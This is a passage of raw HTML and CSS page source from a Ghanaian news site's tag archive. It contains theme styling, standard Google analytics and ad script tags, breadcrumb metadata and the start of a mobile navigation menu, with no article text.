.td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#007f0e}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#007f0e}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #007f0e}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#007f0e}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LK1DL6V8DF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LK1DL6V8DF');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2500680891621702"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.adomonline.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.adomonline.com/tag/emolument/",
                    "name": "Emolument"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.td-social-whatsapp {
    display: inline-block !important;
	}

#div-gpt-ad-1524797030706-2
{
	background:none !important;
}

section.videowrapper {
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
    margin-bottom: 50px;
    background: #000;
}

.videowrapper iframe,.videowrapper video {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}

/** Use .sticky */

.ytvideo .is-sticky,.videoTag .is-sticky{
    position: fixed;
    right: 3px;
    bottom: 3px;
    top: auto;
    left: auto;
    max-width: 280px;
    max-height: 158px;
    width: 280px;
    height: 158px;
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.td-post-small-box {
    margin-bottom: 8px;
    line-height: 20px;
    clear: left;
    height: 20px;
    margin: 19px auto;
    display: table;
}

  .radio-ball
{
    position: relative;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    margin: 0 auto 12px auto;
    border-style: solid;
    border-width: 5px;
    background-size: 110px;
    color:inherit;
    border-color: #eaeaea;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition : border-color 500ms ease-out;
  -moz-transition : border-color 500ms ease-out;
  -o-transition : border-color 500ms ease-out;
  transition : border-color 500ms ease-out;
}
.radio-ball-wrap a {
    color: inherit;
}
.radio-ball-wrap a:hover .radio-ball{
  border-color: #ff0000;
}
.radio-ball-wrap{
    text-align:center;
}
.radio-station{
    font-weight:bold;
}
.radio-live {
    position: absolute;
    bottom: -9px;
    display: block;
    background: red;
    padding: 1px;
    font-size: 11px;
    width: 40px;
    color: #fff;
    left: 50px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.7px;
    border-radius: 3px;
}
.radio-location {
    font-size: 11px;
    color: #ff6f00;
    font-weight: normal;
}

.card-update-time
{
	display:none !important;
}
ul.wpp-list li {
    font-family: Tauri;
}

#CVDW-card-wrapper[max-width~="350px"] .CVDW-number {
    width: 30% !important;
}

#CVDW-card-wrapper .CVDW-number span.large-num {
    font-size: 13px !important;
    }

.td-grid-style-6 .td-module-thumb a:last-child:before {
    opacity: 0.3;

}
/*Dailmotion branding*/             
h2.np_HeaderVideoInfo-owner {
    display: none !important;
}
@media only screen and (max-width: 768px) {
#m-article-1,#m-article-2,#m-article-3{
    float: none;
	}}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#007f0e}.tdm-btn-style2:before{border-color:#007f0e}.tdm-btn-style2{color:#007f0e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #007f0e;-moz-box-shadow:0 2px 16px #007f0e;box-shadow:0 2px 16px #007f0e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #007f0e;-moz-box-shadow:0 4px 26px #007f0e;box-shadow:0 4px 26px #007f0e}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>	<style id="tdw-css-placeholder"></style></head>

<body class="archive tag tag-emolument tag-19279 wp-theme-Newspaper td-standard-pack global-block-template-5 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li id="menu-item-2443831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li id="menu-item-1679438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679438"><a href="#">Media<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
